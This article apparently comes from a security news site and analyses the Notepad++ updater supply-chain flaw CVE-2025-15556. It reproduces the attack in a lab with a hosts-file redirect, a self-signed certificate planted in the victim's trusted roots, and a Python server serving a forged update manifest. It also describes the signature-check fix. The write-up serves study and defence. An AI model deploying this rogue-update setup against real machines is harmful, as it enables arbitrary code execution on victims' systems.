In cybersecurity, we often focus on finding complex bugs in source code, ignoring the fact that end-user trust is built on a much simpler foundation: a download link.

The Notepad++ incident, now classified as CVE-2025-15556, is a textbook case of a supply chain attack. As confirmed by the official press release , the attack did not exploit a vulnerability in the editor’s code, but rather a compromised hosting provider’s infrastructure that allowed traffic to be diverted to malicious mirrors.

In this article, we’ll analyze how malicious actors have managed to divert legitimate traffic to compromised mirrors by exploiting the trust placed in official channels. Through lab reproduction, we’ll see how a seemingly innocuous update can lead to the execution of arbitrary code.

The vulnerability resides in the Generic Updater (GUP) component used by Notepad++ in versions prior to 8.8.9.

The update mechanism did not perform cryptographic validation (digital signature) of the manifest XML file downloaded via HTTPS.

This allowed an attacker, capable of intercepting or hijacking traffic (Man-in-the-Middle or server compromise), to inject a malicious URL into the parameter, forcing the software to download and execute arbitrary code.

https://nvd.nist.gov/vuln/detail/CVE-2025-15556



To understand how the attack was possible, we need to analyze Notepad++’s update protocol. The software queries a hardcoded URL that returns an XML manifest using a call similar to this:

https://notepad-plus-plus.org/update/getDownloadUrl.php?version=8.85¶m=x64

The remote host responds with an XML file (GUP – Generic Updater Process) containing the update instructions:

yes

8.8.8

https://github.com/notepad-plus-plus/releases/download/v8.8.8/npp.8.8.8.Installer.exe

The critical parameters are , which forces the update, and , which indicates where to download the installer. In the vulnerable versions, the client did not perform cryptographic checks on the downloaded file: if the manifest said “download from here”, the client would execute.

How can an attacker divert this flow?

Server Compromise: Direct compromise of the host distributing the manifestos. This is exactly what happened to Notepad++, allowing attackers to modify download links for all users worldwide.

Local Network Attack: Using DNS/ARP spoofing on a local network, an attacker can point the notepad-plus-plus.org domain to their own server. However, this requires bypassing the SSL/TLS certificate check (for example, by installing a malicious CA on the victim machine).



Here we can see Notepad rejecting the connection having the invalid certificate.



To simulate the attack, we set up a controlled environment where the victim machine is forced to query an attacking server by modifying the hosts file: C:WindowsSystem32driversetchosts -> 127.0.0.1 notepad-plus-plus.org





Certificate generation

Since the client uses HTTPS, we generated a self-signed certificate for the target domain.



We converted it to DER format

and imported into the victim’s “Trusted Certificate Authorities” to bypass security warnings.

We created a Python script to simulate the compromised endpoint. The script listens on port 443 and serves a manipulated XML manifest pointing to an arbitrary file (in our example, the PuTTY installer, but it could be malware).

from quart import Quart, Response, send_file

from hypercorn.config import Config

from hypercorn.asyncio import serves

import asyncio

app = Quart(__name__)



version = 'HACKED VERSION'

location = 'https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe'

XML_CONTENT = f' yes {version} {location}'

@app.route('/update/getDownloadUrl.php', methods=['GET'])

async def update_check():

resp = Response(XML_CONTENT)

resp.headers['Server'] = 'Apache'

resp.headers['Content-Type'] = 'application/xml; charset=utf-8'

return resp

if __name__ == '__main__':

config = Config()

config.bind = ["0.0.0.0:443"]

config.certfile = "cert.pem"

config.keyfile = "key.pem"

asyncio.run(serve(app, config))

When the user launches Notepad++ and checks for updates, the software will automatically download and execute the file specified in the MALICIOUS_LOCATION parameter.

Here the file starts downloading and finally executes (after Notepad is closed).

Following the report, the developers introduced a key defense: digital signature validation as part of the update process.

Now, the manifest contains not only the URL, but also security metadata. The Notepad++ client verifies that the downloaded executable is digitally signed by the project’s official certificate.

If the signature does not match or is missing, execution is immediately terminated, thus neutralizing the effectiveness of a compromised server.

In fact, if we now try from version 8.8.9 and the manifest is “not intact”, Notepad++ does not take any action after the update request.

The Notepad++ case teaches us that security doesn’t end with writing secure code.

Securing the distribution is equally critical. Implementing integrity checks and digital signatures is no longer an optional extra for large-scale software, but a necessity to prevent attacks that exploit the weakest link in the chain: the user’s trust in the “Update” button.

Follow us on Google News to receive daily updates on cybersecurity. Contact us if you would like to report news, insights or content for publication.